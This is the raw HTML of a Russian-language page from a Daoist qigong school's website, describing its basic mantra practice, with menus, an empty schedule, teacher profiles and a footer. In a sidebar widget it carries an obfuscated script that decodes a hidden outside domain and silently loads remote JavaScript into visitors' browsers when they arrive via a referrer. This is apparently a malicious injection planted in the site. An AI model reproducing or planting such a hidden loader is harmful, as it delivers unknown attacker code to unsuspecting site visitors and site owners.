	<li id="menu-item-2126" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2126"><a href="https://daoway.by/raspisanie-uglublennyx-zanyatij/">Расписание углубленных занятий</a></li>
	<li id="menu-item-2143" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-2136 current_page_item menu-item-2143"><a href="https://daoway.by/praktika-bazovoj-mantry-shkoly-chzhun-yuan/">Практика базовой мантры школы ЧЖУН ЮАНЬ</a></li>
	<li id="menu-item-2164" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2164"><a href="https://daoway.by/praktika-almaznogo-puti/">Практика Алмазного пути</a></li>
	<li id="menu-item-2135" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2135"><a href="https://daoway.by/osobennosti-i-normativy-provedeniya-zanyatij/">ОСОБЕННОСТИ И НОРМАТИВЫ ПРОВЕДЕНИЯ ЗАНЯТИЙ</a></li>
</ul>
</li>
<li id="menu-item-111" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-111"><a href="/tovar/">Скарбонка</a>
<ul class="sub-menu">
	<li id="menu-item-1117" class="menu-item menu-item-type-taxonomy menu-item-object-izba-chitalnya menu-item-has-children menu-item-1117"><a href="https://daoway.by/izba-chitalnya/katalog-chaya/">Kаталог чая</a>
	<ul class="sub-menu">
		<li id="menu-item-1122" class="menu-item menu-item-type-taxonomy menu-item-object-izba-chitalnya menu-item-1122"><a href="https://daoway.by/izba-chitalnya/belyj/">Белый</a></li>
		<li id="menu-item-1124" class="menu-item menu-item-type-taxonomy menu-item-object-izba-chitalnya menu-item-1124"><a href="https://daoway.by/izba-chitalnya/zelenyj/">Зеленый</a></li>
		<li id="menu-item-1123" class="menu-item menu-item-type-taxonomy menu-item-object-izba-chitalnya menu-item-1123"><a href="https://daoway.by/izba-chitalnya/zheltyj/">Желтый</a></li>
		<li id="menu-item-1128" class="menu-item menu-item-type-taxonomy menu-item-object-izba-chitalnya menu-item-1128"><a href="https://daoway.by/izba-chitalnya/uluny/">Улуны</a></li>
		<li id="menu-item-1125" class="menu-item menu-item-type-taxonomy menu-item-object-izba-chitalnya menu-item-1125"><a href="https://daoway.by/izba-chitalnya/krasnyj/">Красный</a></li>
		<li id="menu-item-1127" class="menu-item menu-item-type-taxonomy menu-item-object-izba-chitalnya menu-item-1127"><a href="https://daoway.by/izba-chitalnya/puery/">Пуэры</a></li>
		<li id="menu-item-1126" class="menu-item menu-item-type-taxonomy menu-item-object-izba-chitalnya menu-item-1126"><a href="https://daoway.by/izba-chitalnya/ne-chaj-no-polezno/">Не чай, но полезно</a></li>
	</ul>
</li>
	<li id="menu-item-107" class="menu-item menu-item-type-taxonomy menu-item-object-magazin menu-item-107"><a href="https://daoway.by/magazin/chajnaya-utvar/">Чайная Утварь</a></li>
	<li id="menu-item-109" class="menu-item menu-item-type-taxonomy menu-item-object-magazin menu-item-109"><a href="https://daoway.by/magazin/knigi/">Книги</a></li>
	<li id="menu-item-108" class="menu-item menu-item-type-taxonomy menu-item-object-magazin menu-item-108"><a href="https://daoway.by/magazin/predmety-dlya-zdorovya/">Предметы для здоровья</a></li>
	<li id="menu-item-110" class="menu-item menu-item-type-taxonomy menu-item-object-magazin menu-item-110"><a href="https://daoway.by/magazin/interer/">Интерьер</a></li>
</ul>
</li>
<li id="menu-item-361" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-361"><a href="/chitalnya/">Храм Знаний</a>
<ul class="sub-menu">
	<li id="menu-item-2778" class="menu-item menu-item-type-taxonomy menu-item-object-izba-chitalnya menu-item-2778"><a href="https://daoway.by/izba-chitalnya/dajdzhest/">Дайджест</a></li>
	<li id="menu-item-395" class="menu-item menu-item-type-post_type menu-item-object-chitalnya menu-item-395"><a href="https://daoway.by/chitalnya/traktaty-drevnosti/">Трактаты Древности</a></li>
	<li id="menu-item-1876" class="menu-item menu-item-type-post_type menu-item-object-chitalnya menu-item-1876"><a href="https://daoway.by/chitalnya/blessingi/">Блессинги</a></li>
	<li id="menu-item-396" class="menu-item menu-item-type-post_type menu-item-object-chitalnya menu-item-396"><a href="https://daoway.by/chitalnya/glavy-mudrosti/">Главы Мудрости</a></li>
	<li id="menu-item-397" class="menu-item menu-item-type-post_type menu-item-object-chitalnya menu-item-397"><a href="https://daoway.by/chitalnya/lao-czy-dao-de-czin-perevod-yan-xin-shuna/">Наука и Цигун</a></li>
	<li id="menu-item-394" class="menu-item menu-item-type-post_type menu-item-object-chitalnya menu-item-394"><a href="https://daoway.by/chitalnya/chajnaya-enciklopediya/">Чайная Энциклопедия</a></li>
</ul>
</li>
<li id="menu-item-425" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-425"><a href="http://daoway.by/podproekty/">Подпроекты</a>
<ul class="sub-menu">
	<li id="menu-item-426" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-426"><a href="http://daoway.by/podproekty/tvorchestvo/">Творчество</a></li>
	<li id="menu-item-427" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-427"><a href="http://daoway.by/podproekty/puteshestviya-i-ekspedicii/">Путешествия и экспедиции</a></li>
	<li id="menu-item-428" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-428"><a href="http://daoway.by/podproekty/bovom-obuchayushhem/">Благотворительность</a></li>
</ul>
</li>
<li id="menu-item-389" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-389"><a href="https://daoway.by/partnerstvo/">Партнерство</a>
<ul class="sub-menu">
	<li id="menu-item-390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-390"><a href="https://daoway.by/partnerstvo/sotrudnichestvo/">Сотрудничество</a></li>
	<li id="menu-item-391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-391"><a href="https://daoway.by/partnerstvo/nashi-partnery/">Наши партнеры</a></li>
</ul>
</li>
</ul>	
	</div></div>
<div class="wrapper pagger">
	<div class="breadcrumbs"><span typeof="v:Breadcrumb"><a href="https://daoway.by" rel="v:url" property="v:title">Главная</a> > </span>Практика базовой мантры школы ЧЖУН ЮАНЬ</div>		<div class="content">
		<div class="main_content">
													<h1>Практика базовой мантры школы ЧЖУН ЮАНЬ</h1>
									<div class="text_image">
					<img width="442" height="426" src="https://daoway.by/wp-content/uploads/2016/02/Light-Being-MED.jpg" class=" wp-post-image" alt="" srcset="https://daoway.by/wp-content/uploads/2016/02/Light-Being-MED.jpg 442w, https://daoway.by/wp-content/uploads/2016/02/Light-Being-MED-200x193.jpg 200w, https://daoway.by/wp-content/uploads/2016/02/Light-Being-MED-300x289.jpg 300w" sizes="(max-width: 442px) 100vw, 442px" />					</div>
								<p><p><span style="font-size: 12pt;">Базовая мантра Школы Чжун Юань Цигун является преддверием в глубокие сферы практики, т.к. помогает устранять препятствия к пониманию и усвоению принципов глубокой работы и преобразований, естественным путем возникающие практически у каждого ученика. Без успешной практики базовой мантры очень сложно достичь результатов на высоких ступенях развития, начиная от ступени Личного ученичества и далее.</span></p>
<p><span style="font-size: 12pt;">Испокон веков практика мантровых методов преображения считалась секретной и передавалась только подготовленным ученикам. Степень подготовленности ученика всегда определял сам наставник. Если ученик не готов, либо он сам считает себя подготовленным, но не практикует под присмотром наставника, а следовательно без опоры на динамические его наставления, касательно методов практики, то, в лучшем случае, ученик напрасно тратит свое время.</span></p>
<p><span style="font-size: 12pt;">Практика базовой мантры &#8212; наиболее простой способ достигнуть быстрых результатов. Но, при ошибочной практике базовой мантры либо мантровых методов вообще, ученик с высокой долей вероятности полностью прекратит практику, запутавшись в хитросплетениях собственного Эго.</span></p>
<p><span style="font-size: 12pt;">Поэтому, рекомендуется практиковать под присмотром опытного наставника, во время групповых занятий, согласно расписания, либо регулярно опираясь на его наставления в отношении стадий такой практики.</span></p>
<table class=" aligncenter" style="height: 231px; width: 841px;">
<tbody>
<tr>
<td style="text-align: center; width: 209.132px;"><strong>Дата</strong></td>
<td style="text-align: center; width: 280.243px;"><strong>Время</strong></td>
<td style="text-align: center; width: 331.354px;"><b>Инструктор</b></td>
</tr>
<tr>
<td style="width: 209.132px; text-align: center;"></td>
<td style="text-align: center; width: 280.243px;"></td>
<td style="text-align: center; width: 331.354px;"></td>
</tr>
<tr>
<td style="text-align: center; width: 209.132px;"></td>
<td style="text-align: center; width: 280.243px;"></td>
<td style="text-align: center; width: 331.354px;"></td>
</tr>
<tr>
<td style="text-align: center; width: 209.132px;"></td>
<td style="text-align: center; width: 280.243px;"></td>
<td style="text-align: center; width: 331.354px;"></td>
</tr>
<tr>
<td style="text-align: center; width: 209.132px;"></td>
<td style="text-align: center; width: 280.243px;"></td>
<td style="text-align: center; width: 331.354px;"></td>
</tr>
<tr>
<td style="text-align: center; width: 209.132px;"></td>
<td style="text-align: center; width: 280.243px;"></td>
<td style="text-align: center; width: 331.354px;"></td>
</tr>
<tr>
<td style="text-align: center; width: 209.132px;"></td>
<td style="text-align: center; width: 280.243px;"></td>
<td style="text-align: center; width: 331.354px;"></td>
</tr>
<tr>
<td style="text-align: center; width: 209.132px;"></td>
<td style="text-align: center; width: 280.243px;"></td>
<td style="text-align: center; width: 331.354px;"></td>
</tr>
</tbody>
</table>
<p style="text-align: center;"><span style="font-size: 10pt;"><strong><span style="color: #ff0000;">*(допуск на занятия по практике мантры только для прошедших 3-ю ступень, либо по личной рекомендации инструктора, ведущего занятия, в зависимости от способности и готовности ученика)</span></strong></span></p>
<p style="text-align: center;"><ul class="svensoft-social-buttons-list-35 share-buttons-list">
    <li class="svensoft-social-share-info">
        <div class="title">Практика базовой мантры школы ЧЖУН ЮАНЬ</div>
        <div class="image-share">https://daoway.by/wp-content/plugins/svensoft-social-share-buttons/images/placeholder.png</div>
        <div class="excerpt">Базовая мантра Школы Чжун Юань Цигун является преддверием в глубокие сферы практики, т.к. помогает устранять препятствия к пониманию и усвоению принципов глубокой работы и преобразований, естественным путем возникающие практически у каждого ученика. Без успешной практики базовой мантры очень сложно достичь результатов на высоких ступенях развития, начиная от ступени Личного ученичества и далее. Испокон веков практика [&hellip;]</div>
    </li>
                <li><a target="_blank" href="http://www.facebook.com/sharer.php?s=100&url=http:///praktika-bazovoj-mantry-shkoly-chzhun-yuan/" class="facebook-social" title="Поделиться в Facebook">Facebook</a></li>
                <li><a target="_blank" href="http://twitter.com/share?url=http:///praktika-bazovoj-mantry-shkoly-chzhun-yuan/" class="twitter-social" title="Поделиться в Twitter">Twitter</a></li>
                <li><a target="_blank" href="http://vkontakte.ru/share.php?url=http:///praktika-bazovoj-mantry-shkoly-chzhun-yuan/" class="vkontakte-social" title="Поделиться ВКонтакте"">ВКонтакте</a></li>
                <li><a target="_blank" href="http://www.odnoklassniki.ru/dk?st.cmd=addShare&st.s=1&st._surl=http:///praktika-bazovoj-mantry-shkoly-chzhun-yuan/" class="odnoklassniki-social" title="Поделиться в Одноклассники">Одноклассники</a></li>
                <li><a target="_blank" href="http://connect.mail.ru/share?url=http:///praktika-bazovoj-mantry-shkoly-chzhun-yuan/" class="mailru-social" title="Поделиться в Mail.ru">Mail.ru</a></li>
                <li><a target="_blank" href="https://plus.google.com/share?url=http:///praktika-bazovoj-mantry-shkoly-chzhun-yuan/" class="googleplus-social" title="Поделиться в Google+">Google+</a></li>
                <li><a target="_blank" href="http://livejournal.com/update.bml?url=http:///praktika-bazovoj-mantry-shkoly-chzhun-yuan/" class="livejournal-social" title="Поделиться в LiveJournal">Livejournal</a></li>
    
</ul></p>
<a href="#" class="zilla-likes" id="zilla-likes-2136" title="Like this"><span class="zilla-likes-count">2</span> <span class="zilla-likes-postfix"></span></a></p>
				<div class="clear"></div>
								</div>
				<div class="rightbar">

<!--<iframe src="http://daoway.by/wp-content/plugins/socialcarousel/generated_pages/3144.html" width="580" height="320" style="border: none"></iframe>-->
						<div class="calendar">
				<h3>Расписание событий</h3>
				<style>.cat1,.cat1 .fc-event-skin,.fc-agenda .cat1,a.cat1,a.cat1:active,a.cat1:visited{color:#000000 !important;background-color:#fcef00 !important;border-color:#fcef00 !important}
a.cat1:hover{-moz-box-shadow:0 0 2px #000;-webkit-box-shadow:0 0 2px #000;box-shadow:0 0 2px #000;color:#000000 !important;background-color:#fcef00 !important;border-color:#000000 !important}
.cat2,.cat2 .fc-event-skin,.fc-agenda .cat2,a.cat2,a.cat2:active,a.cat2:visited{color:#FFFFFF !important;background-color:#1fcc04 !important;border-color:#1fcc04 !important}
a.cat2:hover{-moz-box-shadow:0 0 2px #000;-webkit-box-shadow:0 0 2px #000;box-shadow:0 0 2px #000;color:#FFFFFF !important;background-color:#1fcc04 !important;border-color:#FFFFFF !important}
.cat3,.cat3 .fc-event-skin,.fc-agenda .cat3,a.cat3,a.cat3:active,a.cat3:visited{color:#FFFFFF !important;background-color:#fc030f !important;border-color:#fc030f !important}
a.cat3:hover{-moz-box-shadow:0 0 2px #000;-webkit-box-shadow:0 0 2px #000;box-shadow:0 0 2px #000;color:#FFFFFF !important;background-color:#fc030f !important;border-color:#FFFFFF !important}
.cat7,.cat7 .fc-event-skin,.fc-agenda .cat7,a.cat7,a.cat7:active,a.cat7:visited{color:#FFFFFF !important;background-color:#3005f2 !important;border-color:#3005f2 !important}
a.cat7:hover{-moz-box-shadow:0 0 2px #000;-webkit-box-shadow:0 0 2px #000;box-shadow:0 0 2px #000;color:#FFFFFF !important;background-color:#3005f2 !important;border-color:#FFFFFF !important}
.cat8,.cat8 .fc-event-skin,.fc-agenda .cat8,a.cat8,a.cat8:active,a.cat8:visited{color:#FFFFFF !important;background-color:#db8e00 !important;border-color:#db8e00 !important}
a.cat8:hover{-moz-box-shadow:0 0 2px #000;-webkit-box-shadow:0 0 2px #000;box-shadow:0 0 2px #000;color:#FFFFFF !important;background-color:#db8e00 !important;border-color:#FFFFFF !important}
</style><script type='text/javascript'>
var shortcode = {
categories: '0',
excluded: 0,
filter: 'all',
view: 'month',
month: 0,
year: 2026,
views: 'month,agendaWeek',
nav: 'prev,next, today',
height: '',
scroll: 0,
mini: 0
};
</script>
<div id='aec-container'>
<div id='aec-header'>
<div id='aec-menu'>
<a href='https://daoway.by/wp-admin/admin.php?page=ajax-event-calendar.php'>Добавить события</a></div>
<ul id='aec-filter'>
<li>Show Type</li>
<li class="active"><a class="round5 all"><span class="name"> - Всё</span></a></li>
<li><a class="round5 cat1"><span class="name"> - Регулярные</span></a></li>
<li><a class="round5 cat2"><span class="name"> - Семинар</span></a></li>
<li><a class="round5 cat3"><span class="name"> - Интенсив</span></a></li>
<li><a class="round5 cat7"><span class="name"> - Ретрит</span></a></li>
<li><a class="round5 cat8"><span class="name"> - Ваджраяна</span></a></li>
</ul>
</div>
<div id='aec-calendar'></div>
<span class='aec-credit'>AEC v1.0.4</span>
</div>
			</div>
<h2>Последние новости</h2>
							<a class="text" href="https://daoway.by/pozdravlyaem-nashix-vospitannikov/">
					<h3>Поздравляем наших воспитанников!!!</h3>
					<span class="date">05/06/2017</span>
					<p>Поздравляем наших воспитанников!!!</p>
				</a>
							<a class="text" href="https://daoway.by/s-prazdnikom-8-marta/">
					<h3>С праздником 8 марта!</h3>
					<span class="date">08/03/2016</span>
					<p>Поздравляем всех наших представительниц милого и славного женского пола с международным женским днем 8 марта!</p>
				</a>
							<a class="text" href="https://daoway.by/nashi-specialisty-2/">
					<h3>Наши специалисты</h3>
					<span class="date">19/02/2016</span>
					<p>Здесь Вы можете ознакомиться с нашими специалистами, у кого можно пройти обучение в рамках программы Центра &quot;НАСЛЕДИЕ&quot;</p>
				</a>
						
				
			</div>
		<li class="widget_text homepage-widget-block"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></li>		</div>		<div class="clear"></div>
	</div>
	</div>
		<div class="clear"></div>
		<div class="nastavniki">
			<div class="wrapper">
				<div class="title"><a href="/nastavniki/" class="green">Наши наставники</a></div>
				<div id="nastavniki_slider" class="owl-carousel owl-theme">
				
											<div>
						<a href="https://daoway.by/master-shen-tan-su/" class="one_nastavniki"><img width="755" height="796" src="https://daoway.by/wp-content/uploads/2015/07/new-master-1.jpg" class=" wp-post-image" alt="" srcset="https://daoway.by/wp-content/uploads/2015/07/new-master-1.jpg 755w, https://daoway.by/wp-content/uploads/2015/07/new-master-1-285x300.jpg 285w, https://daoway.by/wp-content/uploads/2015/07/new-master-1-600x633.jpg 600w" sizes="(max-width: 755px) 100vw, 755px" />							<div class="hover">
								<p class="status"></p>
								<p >Мастер Шентан Су</p>
								<span>подробнее</span>
							</div>
						</a>
					</div>
											<div>
						<a href="https://daoway.by/master-syuj/" class="one_nastavniki"><img width="400" height="400" src="https://daoway.by/wp-content/uploads/2014/04/xu.jpg" class=" wp-post-image" alt="" srcset="https://daoway.by/wp-content/uploads/2014/04/xu.jpg 400w, https://daoway.by/wp-content/uploads/2014/04/xu-150x150.jpg 150w, https://daoway.by/wp-content/uploads/2014/04/xu-300x300.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" />							<div class="hover">
								<p class="status"></p>
								<p >Мастер Сюй Минтан</p>
								<span>подробнее</span>
							</div>
						</a>
					</div>
											<div>
						<a href="https://daoway.by/ego-prepodobie-sonam-dzhorfal-rinpoche/" class="one_nastavniki"><img width="291" height="291" src="https://daoway.by/wp-content/uploads/2015/07/Sonam.jpg" class=" wp-post-image" alt="" srcset="https://daoway.by/wp-content/uploads/2015/07/Sonam.jpg 291w, https://daoway.by/wp-content/uploads/2015/07/Sonam-150x150.jpg 150w" sizes="(max-width: 291px) 100vw, 291px" />							<div class="hover">
								<p class="status"></p>
								<p >Его Преподобие Сонам Джорфал Ринпоче</p>
								<span>подробнее</span>
							</div>
						</a>
					</div>
											<div>
						<a href="https://daoway.by/master-van-lipin/" class="one_nastavniki"><img width="291" height="291" src="https://daoway.by/wp-content/uploads/2015/07/li_pin.jpg" class=" wp-post-image" alt="" srcset="https://daoway.by/wp-content/uploads/2015/07/li_pin.jpg 291w, https://daoway.by/wp-content/uploads/2015/07/li_pin-150x150.jpg 150w" sizes="(max-width: 291px) 100vw, 291px" />							<div class="hover">
								<p class="status"></p>
								<p >Мастер Ван Липин</p>
								<span>подробнее</span>
							</div>
						</a>
					</div>
											<div>
						<a href="https://daoway.by/acharya-kajlasanadxananda-svamikal/" class="one_nastavniki"><img width="300" height="300" src="https://daoway.by/wp-content/uploads/2015/08/acharya.jpg" class=" wp-post-image" alt="" srcset="https://daoway.by/wp-content/uploads/2015/08/acharya.jpg 300w, https://daoway.by/wp-content/uploads/2015/08/acharya-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" />							<div class="hover">
								<p class="status"></p>
								<p >Брахма Шри Кайласанатхананда Свамикал Тиртхапада</p>
								<span>подробнее</span>
							</div>
						</a>
					</div>
											<div>
						<a href="https://daoway.by/garchen-rinpoche/" class="one_nastavniki"><img width="200" height="200" src="https://daoway.by/wp-content/uploads/2015/08/garchen.jpg" class=" wp-post-image" alt="" srcset="https://daoway.by/wp-content/uploads/2015/08/garchen.jpg 200w, https://daoway.by/wp-content/uploads/2015/08/garchen-150x150.jpg 150w" sizes="(max-width: 200px) 100vw, 200px" />							<div class="hover">
								<p class="status"></p>
								<p >Кьябдже Гарчен Ринпоче</p>
								<span>подробнее</span>
							</div>
						</a>
					</div>
											<div>
						<a href="https://daoway.by/cering-rinpoche/" class="one_nastavniki"><img width="300" height="300" src="https://daoway.by/wp-content/uploads/2015/08/cering.jpg" class=" wp-post-image" alt="" srcset="https://daoway.by/wp-content/uploads/2015/08/cering.jpg 300w, https://daoway.by/wp-content/uploads/2015/08/cering-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" />							<div class="hover">
								<p class="status"></p>
								<p >Друпон Лама Церинг Ринпоче</p>
								<span>подробнее</span>
							</div>
						</a>
					</div>
																		

				</div>
			</div>
		</div>
		<div class="wrapper white main">
			<div class="question_block">
				<h2><a href="/wp_super_faq/">Вопрос-ответ</a></h2>
												<div class="add_question" id="open_add_question_footer"><a href="javascript:void(0);" class="green_question"><span class="new_question"></span>Задать вопрос</a></div>
			</div>
			<div class="foto">
				<h2>Последние фото</h2>
				<a href="/foto/" class="all_foto">все фото</a>
				<div class="clear"></div>
									<a href="/foto/" class="image"><img src="https://daoway.by/wp-content/uploads/2014/06/Ретрит-в-Шаолине-2007-62.jpg" alt="Ретрит в Шаолине 2007-62"></a>
									<a href="/foto/" class="image"><img src="https://daoway.by/wp-content/uploads/2014/06/Ретрит-в-Шаолине-2007-62.jpg" alt="Ретрит в Шаолине 2007-62"></a>
									<a href="/foto/" class="image"><img src="https://daoway.by/wp-content/uploads/2014/06/Ретрит-в-Шаолине-2007-61.jpg" alt="Ретрит в Шаолине 2007-61"></a>
									<a href="/foto/" class="image"><img src="https://daoway.by/wp-content/uploads/2014/06/Ретрит-в-Шаолине-2007-61.jpg" alt="Ретрит в Шаолине 2007-61"></a>
									<a href="/foto/" class="image"><img src="https://daoway.by/wp-content/uploads/2014/06/Ретрит-в-Шаолине-2007-60.jpg" alt="Ретрит в Шаолине 2007-60"></a>
									<a href="/foto/" class="image"><img src="https://daoway.by/wp-content/uploads/2014/06/Ретрит-в-Шаолине-2007-60.jpg" alt="Ретрит в Шаолине 2007-60"></a>
									<a href="/foto/" class="image"><img src="https://daoway.by/wp-content/uploads/2014/06/Ретрит-в-Шаолине-2007-59.jpg" alt="Ретрит в Шаолине 2007-59"></a>
									<a href="/foto/" class="image"><img src="https://daoway.by/wp-content/uploads/2014/06/Ретрит-в-Шаолине-2007-59.jpg" alt="Ретрит в Шаолине 2007-59"></a>
									<a href="/foto/" class="image"><img src="https://daoway.by/wp-content/uploads/2014/06/Ретрит-в-Шаолине-2007-58.jpg" alt="Ретрит в Шаолине 2007-58"></a>
											</div>
			<div class="about">
							<h2>О проекте</h2>
				<br><strong>Дорогие Друзья!</strong></br>
  
<br>Приветствуем вас на страницах нашего сайта и представляем духовно-просветительский и образовательный проект о системе знаний и традициях Древнего Востока, зарекомендовавших себя в качестве высокоэффективных методов оздоровления человека, развития и расширения его психофизических, творческих и интеллектуальных способностей, заслуживших высокую оценку и развитие во многих странах мира.</br>
									</div>
		</div>
		<div class="clear"></div>
		<div class="footer">
			<div class="wrapper">
				<div class="footer_menu">
					<ul id="menu-glavnoe-menyu" class=""><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-58"><a href="http://daoway.by"><img src="http://daoway.by/wp-content/themes/dao/images/home.png"></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-61"><a href="https://daoway.by/o-proekte/">О проекте</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-84"><a href="https://daoway.by/napravleniya/">Направления</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-94"><a href="https://daoway.by/obuchenie/">Обучение</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-ancestor current-menu-parent menu-item-has-children menu-item-93"><a href="https://daoway.by/raspisanie-zanyatij/">Расписание занятий</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-111"><a href="/tovar/">Скарбонка</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-361"><a href="/chitalnya/">Храм Знаний</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-425"><a href="http://daoway.by/podproekty/">Подпроекты</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-389"><a href="https://daoway.by/partnerstvo/">Партнерство</a></li>
</ul>				</div>
				<div class="message">
				
								<p>ПОДПИСКА НА РАССЫЛКУ</p>

	
		
					<div class="widget_wysija_cont php_wysija"><div id="msg-form-wysija-php696d11ba824a2-1" class="wysija-msg ajax"></div><form id="form-wysija-php696d11ba824a2-1" method="post" action="#wysija" class="widget_wysija php_wysija">
<p class="wysija-paragraph">
    
    
    	<input type="text" name="wysija[user][email]" class="wysija-input validate[required,custom[email]]" title="E-mail" placeholder="E-mail" value="" />
    
    
    
    <span class="abs-req">
        <input type="text" name="wysija[user][abs][email]" class="wysija-input validated[abs][email]" value="" />
    </span>
    
</p>

<input class="wysija-submit wysija-submit-field" type="submit" value="Подписаться!" />

    <input type="hidden" name="form_id" value="1" />
    <input type="hidden" name="action" value="save" />
    <input type="hidden" name="controller" value="subscribers" />
    <input type="hidden" value="1" name="wysija-page" />

    
        <input type="hidden" name="wysija[user_list][list_ids]" value="1" />
    
 </form></div>		

	
				</div>

								<div class="clear"></div>
				<div class="copiright">
					<p>© 2007 - 2020 DAOway. All rights reserved - Все права защищены законом. Копирование допускается только с разрешения администрации сайта.</p>
					<p><a href="https://daoway.by">Designed and developed by DAOWAY.BY</a></p>
				</div>
			</div>
		</div>

		<link rel='stylesheet' id='upme_password_meter-css'  href='http://daoway.by/wp-content/plugins/upme/css/password-meter.css?ver=5.0.4' type='text/css' media='all' />
<script type='text/javascript' src='http://daoway.by/wp-content/plugins/wp-super-faq/wp_super_faq.js?ver=5.0.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var thickboxL10n = {"next":"\u0414\u0430\u043b\u0435\u0435 \u2192","prev":"\u2190 \u041d\u0430\u0437\u0430\u0434","image":"\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","of":"\u0438\u0437","close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","noiframes":"\u042d\u0442\u0430 \u0444\u0443\u043d\u043a\u0446\u0438\u044f \u0442\u0440\u0435\u0431\u0443\u0435\u0442 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0438 \u043f\u043b\u0430\u0432\u0430\u044e\u0449\u0438\u0445 \u0444\u0440\u0435\u0439\u043c\u043e\u0432. \u0423 \u0432\u0430\u0441 \u043e\u0442\u043a\u043b\u044e\u0447\u0435\u043d\u044b \u0442\u0435\u0433\u0438 iframe, \u043b\u0438\u0431\u043e \u0432\u0430\u0448 \u0431\u0440\u0430\u0443\u0437\u0435\u0440 \u0438\u0445 \u043d\u0435 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0435\u0442.","loadingAnimation":"http:\/\/daoway.by\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type='text/javascript' src='http://daoway.by/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/daoway.by\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://daoway.by/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.1'></script>
<script type='text/javascript' src='https://daoway.by/wp-content/plugins/svensoft-social-share-buttons/js/share.plugin.min.js?ver=1.0'></script>
<script type='text/javascript' src='http://daoway.by/wp-content/plugins/_ajax-event-calendar/js/jquery.fullcalendar.min.js?ver=1.5.3'></script>
<script type='text/javascript' src='http://daoway.by/wp-content/plugins/_ajax-event-calendar/js/jquery.simplemodal.1.4.3.min.js?ver=1.4.3'></script>
<script type='text/javascript' src='http://daoway.by/wp-content/plugins/_ajax-event-calendar/js/jquery.mousewheel.min.js?ver=3.0.6'></script>
<script type='text/javascript' src='http://daoway.by/wp-content/plugins/_ajax-event-calendar/js/jquery.jgrowl.min.js?ver=1.2.5'></script>
<script type='text/javascript' src='http://daoway.by/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://daoway.by/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://daoway.by/wp-content/plugins/_ajax-event-calendar/js/i18n/jquery.ui.datepicker-ru.js?ver=1.8.5'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var custom = {"is_rtl":"","locale":"ru","start_of_week":"1","step_interval":"30","datepicker_format":"dd-mm-yy","is24HrTime":"1","show_weekends":"1","agenda_time_format":"H:mm{ - H:mm}","other_time_format":"H:mm","axis_time_format":"HH:mm","limit":"0","today":"\u0421\u0435\u0433\u043e\u0434\u043d\u044f","all_day":"\u0412\u0435\u0441\u044c 